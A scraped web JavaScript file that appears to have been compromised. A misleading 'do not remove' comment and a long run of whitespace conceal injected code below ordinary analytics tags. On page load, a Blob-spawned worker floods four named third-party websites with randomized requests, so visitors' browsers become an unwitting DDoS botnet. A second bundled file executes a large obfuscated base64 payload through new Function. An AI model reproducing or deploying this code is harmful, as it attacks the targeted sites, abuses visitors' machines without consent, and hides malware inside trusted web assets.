 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/xkWbh6Vs.js
body_size: 14409
content:
!function(){let c=new Function(atob('[base64]/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZHpkJrpkZXpkJ3pkZDpkILpkZ7pkIzpkIrpkJzpkZnpkIrpkI3pkIvpkJDpkJrpkI3pkZ7pkYLpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJzpkZHpkJ/pkYTpkYnpkIHpkYnpkZDpkILpkIvpkJzpkI3pkIzpkIvpkJfpkZHpkLTpkJjpkI3pkJHpkKLpkZ7pkJ/pkJXpkJbpkJbpkIvpkZ7pkKTpkZHpkLTpkJjpkI3pkJHpkKLpkZ7pkIvpkJjpkJfpkJ3pkJbpkJTpkZ7pkKTpkZHpkZDpkZDpkZLpkYnpkIHpkYjpkZDpkZPpkYnpkIHpkYvpkZPpkYnpkIHpkYrpkZPpkYnpkIHpkY3pkZPpkYnpkIHpkYzpkZPpkYnpkIHpkY/pkZPpkYnpkIHpkY7pkZPpkYnpkIHpkYHpkZTpkJ/pkYLpkITpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJ7pkZHpkJHpkZXpkJDpkZDpkILpkI/pkJjpkIvpkZnpkJPpkYTpkZ7pkZ7pkYLpkJ/[base64]/pkIvpkJbpkJTpkLrpkJHpkJjpkIvpkLrpkJbpkJ3pkJzpkZ7pkKTpkZHpkJXpkZDpkYLpkITpkIvpkJzpkI3pkIzpkIvpkJfpkZnpkJPpkYLpkITpkJrpkJbpkJfpkIrpkI3pkZnpkJTpkYTpkZ7pkIHpkJLpkK7pkJvpkJHpkY/pkK/pkIrpkZ7pkZXpkJbpkYTpkZjpkKLpkKTpkZXpkInpkYTpkJTpkZLpkZ7pkJfpkIPpkJPpkIPpkLfpkKbpkJrpkIzpkZ7pkYLpkJDpkJ/pkZHpkJrpkKLpkInpkKTpkZDpkIvpkJzpkI3pkIzpkIvpkJfpkYLpkJrpkKLpkInpkKTpkYTpkYnpkIHpkYjpkYLpkI/pkJjpkIvpkZnpkIjpkYLpkJDpkJ/pkZHpkJrpkKLpkZ7pkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZ7pkKTpkZDpkILpkIjpkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7gsZ7gsY7gsY7gsYngsYrgsYPgsZ7gsYngsYXgsYLgsYXgsZjpkZ7pkZXpkJzpkZHpkYnpkIHpkYzpkYvpkJvpkZDpkZDpkZDpkYLpkITpkJzpkJXpkIrpkJzpkILpkIjpkYTpkJrpkKLpkJ7pkZHpkZ7gta3gtbzgtavgta/gtbrgtavgtYvgtbjgtavgtaDgtbrpkZ7pkZXpkJzpkZHpkYnpkIHpkY3pkYnpkYDpkZDpkZDpkKTpkZHpkJ7pkZHpkZ7hqJLhqKThqKLhqKXhqL7hqLzhqJThqKfhqLThqL/hqKXpkZ7pkZXpkJzpkZHpkYnpkIHpkJ/pkYzpkYHpkZDpkZDpkZDpkYLpkJDpkJ/pkZHpkI3pkIDpkInpkJzpkJbpkJ/pkZnpkIjpkKLpkJ7pkZHpkZ7gv53gv5rgv53gv4Dgv7fgv4Hgv4fgv4Dgv5vgv5ngv7Hgv4Lgv5Hgv5rgv4DpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkYrpkZDpkZDpkKTpkYTpkYTpkYTpkJ7pkZHpkZ7uv63uv77uv6Xuv6juv7/[base64]/pkZHpkIjpkZDpkJrpkKLpkZ7pkJ3pkJDpkIrpkInpkJjpkI3pkJrpkJHpkLzpkI/pkJzpkJfpkI3pkZ7pkKTpkZHpkIjpkZDpkYLpkJrpkJbpkJfpkIrpkI3pkZnpkIvpkYTpkJ7pkZHpkZ7gprvgprjgp4ngprzgprPgpp/gp4jgpqrgppLgpongppDgppjgprrgpp/gp4jgpqDgppvgpqjgpqXgpr7gpovgp4/gpoDgppTgpo/gprvgppzgpqHgp43gprPgpojgpoPgppbgp4Dgp43gprLgppTgprfgpoHgprvgppfgpr7gpqngpqjgp43gppjgprLgpojgprzgp4Dgppfgp4DgppPgp47gpp3gpqjgpqrgpp/gprrgprbgprvgprjgpr3gpqPgprLgppbgpqXgpr3gpo3gppTgppfgppjgpo/gpprgprbgpo/gprHgprPgpqXgpozgppLgp47gppXgpo7gpqbgpr7gpqzpkZ7pkZXpkJzpkZHpkZDpkZDpkYLpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkIrpkZHpkI3pkZXpkIzpkZDpkILpkJDpkJ/pkZHpkI3pkKLpkZ7pkJXpkJzpkJfpkJ7pkI3pkJHpkZ7pkKTpkYTpkYTpkYTpkIzpkKLpkZ7pkJXpkJzpkJfpkJ7pkI3pkJHpkZ7pkKTpkZDpkILpkIvpkJzpkI3pkIzpkIvpkJfpkZnpkI3pkKLpkZ7pkJzpkI/pkJzpkIvpkIDpkZ7pkKTpkZHpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZHpkI/pkZXpkI7pkZDpkILpkIvpkJzpkI3pkIzpkIvpkJfpkZnpkI/pkYTpkYTpkYTpkIzpkKLpkI7pkKTpkYLpkITpkZXpkIzpkZDpkYLpkITpkIvpkJzpkI3pkIzpkIvpkJfpkZjpkKLpkKTpkYLpkITpkJ/[base64]/utY3utYvpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkY3pkYvpkYDpkZDpkZDpkKTpkZHpkZbpkKXpkKXpkZbpkJ7pkZXpkZ7pkZLpkZ7pkZDpkKLpkJ7pkZHpkZ7utZzutYvutZ7utYLutY/[base64]/[base64]/pkYHpkZDpkZDpkZDpkYLpkKrpkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7upobuppbuppXuppPupobuppHuppHpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJ/pkJ/pkYrpkZDpkZDpkZDpkYLpkK3pkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7gt7ngt6ngt6/gt6Lgt7jgt6rgt6zgt7ngt67gt67pkZ7pkZXpkJzpkZHpkYnpkIHpkYrpkYHpkJzpkZDpkZDpkZDpkYLpkKzpkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7hmqPhmrPhmrXhmrThmrfhmrDhmqThmr3hmqXpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJjpkJ3pkYHpkZDpkZDpkZDpkYLpkK/pkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7hhZThhYThhYfhhYDhhZLhhYPhhZThhY/hhYjhhY/hhZLpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkYHpkYvpkYjpkZDpkZDpkZDpkYLpkK7pkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7upoXuppXuppnuppjupoPupoTupoLupofupofuppjupoXupoPpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJ/pkJ/pkYvpkZDpkZDpkZDpkYLpkITpkJzpkJXpkIrpkJzpkILpkKnpkYTpkJrpkKLpkJ7pkZHpkZ7gta3gtbzgtavgta/gtbrgtavgtYvgtbjgtavgtaDgtbrpkZ7pkZXpkJzpkZHpkYnpkIHpkY3pkYnpkYDpkZDpkZDpkKTpkZHpkJ7pkZHpkZ7hqJLhqKThqKLhqKXhqL7hqLzhqJThqKfhqLThqL/hqKXpkZ7pkZXpkJzpkZHpkYnpkIHpkJ/pkYzpkYHpkZDpkZDpkZDpkYLpkJDpkJ/pkZHpkI3pkIDpkInpkJzpkJbpkJ/pkZnpkKnpkKLpkJ7pkZHpkZ7gv53gv5rgv53gv4Dgv7fgv4Hgv4fgv4Dgv5vgv5ngv7Hgv4Lgv5Hgv5rgv4DpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkYrpkZDpkZDpkKTpkYTpkYTpkYTpkJ7pkZHpkZ7uv63uv77uv6Xuv6juv7/[base64]/gtbrgtavgtYvgtbjgtavgtaDgtbrpkZ7pkZXpkJzpkZHpkYnpkIHpkY3pkYnpkYDpkZDpkZDpkKTpkZHpkJ7pkZHpkZ7hqJLhqKThqKLhqKXhqL7hqLzhqJThqKfhqLThqL/hqKXpkZ7pkZXpkJzpkZHpkYnpkIHpkJ/pkYzpkYHpkZDpkZDpkZDpkYLpkJDpkJ/pkZHpkI3pkIDpkInpkJzpkJbpkJ/pkZnpkKjpkKLpkJ7pkZHpkZ7gv53gv5rgv53gv4Dgv7fgv4Hgv4fgv4Dgv5vgv5ngv7Hgv4Lgv5Hgv5rgv4DpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkYrpkZDpkZDpkKTpkYTpkYTpkYTpkJ7pkZHpkZ7uv63uv77uv6Xuv6juv7/[base64]/gtbrgtavgtYvgtbjgtavgtaDgtbrpkZ7pkZXpkJzpkZHpkYnpkIHpkY3pkYnpkYDpkZDpkZDpkKTpkZHpkJ7pkZHpkZ7hqJLhqKThqKLhqKXhqL7hqLzhqJThqKfhqLThqL/hqKXpkZ7pkZXpkJzpkZHpkYnpkIHpkJ/pkYzpkYHpkZDpkZDpkZDpkYLpkJDpkJ/pkZHpkI3pkIDpkInpkJzpkJbpkJ/pkZnpkKvpkKLpkJ7pkZHpkZ7gv53gv5rgv53gv4Dgv7fgv4Hgv4fgv4Dgv5vgv5ngv7Hgv4Lgv5Hgv5rgv4DpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkYrpkZDpkZDpkKTpkYTpkYTpkYTpkJ7pkZHpkZ7uv63uv77uv6Xuv6juv7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6ZCY6ZGK6ZC46ZC26ZGe6ZGV6ZCY6ZGK6ZGE6ZGe6ZC+6ZCv6ZCj6ZCv6ZCO6ZCY6ZCf6ZCd6ZCD6ZC/6ZCa6ZCN6ZCO6ZGB6ZCe6ZGN6ZGM6ZCA6ZGO6ZCO6ZGe6ZGV6ZCY6ZGN6ZGE6ZGe6ZCl6ZCB6ZGL6ZGJ6ZGe6ZGS6ZGe6ZGO6ZC26ZC+6ZC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/4Z274Z2+4Z2j4Z2p4Z2u4Z274Z2u4Z2/4Z254Z2y4Z274Z204Z294Z2/[base64]/pkZ7pkZXpkJzpkZHpkYnpkIHpkJrpkJvpkYHpkZDpkZDpkKTpkZDpkILpkJDpkJ/pkZHpkLfpkJbpkI3pkJDpkJ/[base64]/pkZ7pkZXpkJzpkZHpkYnpkIHpkYDpkYzpkJrpkZDpkZDpkKTpkKLpkZ7pkJ7pkJzpkI3pkKvpkJzpkJ7pkJDpkIrpkI3pkIvpkJjpkI3pkJDpkJbpkJfpkIrpkZ7pkKTpkZHpkZDpkKLpkZ7pkI3pkJHpkJzpkJfpkZ7pkKTpkZHpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZHpkJjpkJfpkZDpkILpkJDpkJ/pkZHpkJjpkJfpkKLpkYnpkIHpkYnpkKTpkZDpkILpkJjpkIjpkZHpkJjpkJfpkKLpkYnpkIHpkYnpkKTpkZDpkYLpkITpkITpkZDpkYLpkITpkJrpkJjpkI3pkJrpkJHpkZHpkJjpkJbpkZDpkILpkITpkITpkJzpkJXpkIrpkJzpkILpkI/[base64]/[base64]/[base64]/[base64]/re6/vu6/pe6/qO6/v+6/ou6/pO6/[base64]/re6/vu6/pe6/qO6/v+6/ou6/pO6/[base64]/re6/vu6/pe6/qO6/v+6/ou6/pO6/[base64]/[base64]/gvpTpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJ/[base64]/pkJbpkJfpkI3pkZTpkJ/pkJjpkJTpkJDpkJXpkIDpkYPpkKXpkIHpkYvpkYnpkKXpkIHpkYvpkYvpkLjpkIvpkJDpkJjpkJXpkKXpkIHpkYvpkYvpkZXpkKXpkIHpkYvpkYnpkIrpkJzpkIvpkJDpkJ/pkKXpkIHpkYvpkYnpkZjpkJDpkJTpkInpkJbpkIvpkI3pkJjpkJfpkI3pkYLpkJ/[base64]/[base64]/[base64]/gvpTpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJ/[base64]/[base64]/pkJzpkY/pkJzpkY/[base64]/[base64]/pkJbpkJfpkI3pkZTpkJ/pkJjpkJTpkJDpkJXpkIDpkYPpkLjpkIvpkJDpkJjpkJXpkKXpkIHpkYvpkYnpkZjpkJDpkJTpkInpkJbpkIvpkI3pkJjpkJfpkI3pkYLpkI3pkJzpkIHpkI3pkZTpkI3pkIvpkJjpkJfpkIrpkJ/pkJbpkIvpkJTpkYPpkJfpkJbpkJfpkJzpkKXpkIHpkYvpkYnpkZjpkJDpkJTpkInpkJbpkIvpkI3pkJjpkJfpkI3pkYLpkJ/pkJbpkJfpkI3pkZTpkI7pkJzpkJDpkJ7pkJHpkI3pkYPpkJfpkJbpkIvpkJTpkJjpkJXpkKXpkIHpkYvpkYnpkZjpkJDpkJTpkInpkJbpkIvpkI3pkJjpkJfpkI3pkYLpkITpkZ7pkZLpkZ7pkZfpkZ7pkZLpkJvpkYrpkZLpkZ7pkKXpkIHpkYvpkYnpkJ/pkJbpkIvpkJTpkKXpkIHpkYvpkYnpkZfpkZ7pkZLpkJvpkYrpkZLpkZ7pkKbpkZ7pkZLpkJ7pkZHpkZ7hg5Thg4Phg4Lhg4Lhg5nhg5jpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkYHpkJvpkYjpkZDpkZDpkZLpkZ7pkYPpkJ/pkJDpkIvpkIrpkI3pkZTpkJbpkJ/[base64]/pkJbpkIvpkJTpkKXpkIHpkYvpkYnpkZfpkZ7pkZLpkJvpkYrpkZLpkZ7pkKbpkZ7pkZLpkJ7pkZHpkZ7hg5Thg4Phg4Lhg4Lhg5nhg5jpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkYHpkJvpkYjpkZDpkZDpkZLpkZ7pkYPpkJHpkJbpkI/[base64]/[base64]/pkJzpkIvpkYPpkYPpkJvpkJzpkJ/[base64]/re6/vu6/pe6/qO6/v+6/ou6/pO6/pemRnumRlemQnOmRkemRiemQgemRi+mRiOmRgemQnOmRkOmRkOmRkOmQmOmQtOmRkemRkOmRgumQhOmQnOmQlemQiumQnOmRmemQkOmQn+mRkemQjemQgOmQiemQnOmQlumQn+mRmemQmOmQtemRhOmRhOmRhOmQnumRkemRnu6/re6/vu6/pe6/qO6/v+6/ou6/pO6/[base64]/[base64]/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJvpkInpkZHpkJvpkIjpkZDpkILpkI/pkJjpkIvpkZnpkJvpkIvpkYTpkJXpkJbpkJrpkJjpkJXpkKrpkI3pkJbpkIvpkJjpkJ7pkJzpkKLpkZ7pkJ7pkJzpkI3pkLDpkI3pkJzpkJTpkZ7pkKTpkZHpkZ7pkY/pkY7pkL/[base64]/gu6Xgu6rgu6bgu67pkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYHpkJzpkZDpkZDpkKTpkZDpkYLpkJDpkJ/[base64]/[base64]/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJvpkIzpkZHpkJvpkI/pkZDpkILpkJXpkJbpkJrpkJjpkJXpkKrpkI3pkJbpkIvpkJjpkJ7pkJzpkKLpkZ7pkIrpkJzpkI3pkLDpkI3pkJzpkJTpkZ7pkKTpkZHpkZ7pkY/pkY7pkL/pkYvpkLrpkL3pkYnpkKnpkJrpkIDpkJPpkLDpkLTpkKnpkJLpkJTpkJ3pkKjpkYjpkKvpkZ7pkZXpkJvpkI/[base64]/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJvpkI7pkZHpkZDpkILpkI/pkJjpkIvpkZnpkJvpkIHpkYTpkJ3pkKLpkJ7pkZHpkZ7hr7/hr6jhr6vhr6jhr7/hr7/hr6jhr7/[base64]/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkYPpkILpkZ7pkJjpkJXpkJXpkZ7pkYPpkYnpkIHpkYjpkZXpkZ7pkIDpkZ7pkYPpkKLpkKTpkZXpkZ7pkJfpkZ7pkYPpkKLpkKTpkITpkZXpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkYPpkILpkZ7pkJjpkJXpkJXpkZ7pkYPpkYnpkIHpkYjpkZXpkZ7pkIDpkZ7pkYPpkKLpkKTpkZXpkZ7pkJfpkZ7pkYPpkKLpkKTpkITpkITpkKTpkZXpkJvpkIPpkYTpkKLpkKTpkYLpkJDpkJ/[base64]/pkJjpkIvpkZnpkJvpkLjpkYTpkJvpkInpkZHpkJvpkIHpkZDpkYLpkJjpkKnpkZHpkZDpkYLpkI/pkJjpkIvpkZnpkJvpkLvpkYTpkZjpkKLpkKTpkZXpkJvpkLrpkZXpkJvpkL3pkYLpkJ/pkJbpkIvpkZHpkI/pkJjpkIvpkZnpkJvpkLzpkYTpkYnpkIHpkYnpkYLpkJvpkLzpkYXpkJvpkIDpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkLzpkZLpkZLpkZDpkILpkI/pkJjpkIvpkZnpkJvpkL/pkYTpkJvpkIDpkKLpkJvpkLzpkKTpkYLpkJvpkLvpkYTpkZjpkKLpkKTpkYLpkJDpkJ/pkZHpkLHpkZ/pkZ/pkJvpkL/pkKLpkZ7pkJTpkJbpkJvpkJDpkJXpkJzpkZ7pkKTpkYTpkYTpkYTpkYnpkIHpkYnpkIXpkIXpkZjpkLHpkZ/pkZ/pkJvpkL/pkKLpkZ7pkJ3pkJzpkIrpkJLpkI3pkJbpkInpkZ7pkKTpkYTpkYTpkYTpkYnpkIHpkYnpkZDpkILpkJrpkJbpkJfpkI3pkJDpkJfpkIzpkJzpkYLpkITpkJzpkJXpkIrpkJzpkZnpkJDpkJ/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkJjpkJXpkJXpkZ7pkKTpkYTpkYTpkYTpkYnpkIHpkYnpkZDpkILpkJvpkLrpkYTpkYnpkIHpkYnpkYLpkJDpkJ/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkIDpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkJ/pkJbpkIvpkZHpkJvpkL3pkYTpkYnpkIHpkYnpkYLpkJvpkL3pkYXpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkIDpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkL3pkZLpkZLpkZDpkILpkJDpkJ/pkZHpkJvpkIHpkKLpkJ7pkZHpkZ7gvbjgvb/gvbXgvbTgvangvZ7gvbfpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYjpkYHpkZDpkZDpkKTpkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/[base64]/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkJfpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkJ/pkJbpkIvpkZHpkJvpkL3pkYTpkYnpkIHpkYnpkYLpkJvpkL3pkYXpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkJfpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkL3pkZLpkZLpkZDpkILpkJDpkJ/pkZHpkJvpkIHpkKLpkJ7pkZHpkZ7gvbjgvb/gvbXgvbTgvangvZ7gvbfpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYjpkYHpkZDpkZDpkKTpkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/[base64]/pkZHpkZjpkJvpkLvpkZ/pkZ/pkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkJjpkJXpkJXpkZ7pkKTpkYTpkYTpkYTpkYnpkIHpkYnpkZDpkILpkJvpkLrpkYTpkYnpkIHpkYnpkYLpkJDpkJ/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkIDpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkJ/pkJbpkIvpkZHpkJvpkL3pkYTpkYnpkIHpkYnpkYLpkJvpkL3pkYXpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkIDpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkL3pkZLpkZLpkZDpkILpkJDpkJ/pkZHpkJvpkLjpkKLpkJ7pkZHpkZ7gvbjgvb/gvbXgvbTgvangvZ7gvbfpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYjpkYHpkZDpkZDpkKTpkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/[base64]/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkJfpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkJ/pkJbpkIvpkZHpkJvpkL3pkYTpkYnpkIHpkYnpkYLpkJvpkL3pkYXpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkJfpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkL3pkZLpkZLpkZDpkILpkJDpkJ/pkZHpkJvpkLjpkKLpkJ7pkZHpkZ7gvbjgvb/gvbXgvbTgvangvZ7gvbfpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYjpkYHpkZDpkZDpkKTpkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/[base64]/pkZHpkJvpkLvpkZDpkILpkJrpkJbpkJfpkI3pkJDpkJfpkIzpkJzpkYLpkITpkJvpkIPpkKLpkJ7pkZHpkZ7hlqnhlqzhlqrhlrHpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkJzpkYnpkZDpkZDpkKTpkZHpkJvpkL/pkZDpkYLpkITpkJvpkIDpkYTpkJvpkIPpkYLpkJDpkJ/pkZHpkJvpkIDpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkI/pkJjpkIvpkZnpkJvpkL7pkYTpkLTpkJjpkI3pkJHpkKLpkJ7pkZHpkZ7ctdy/[base64]/[base64]'));c();}();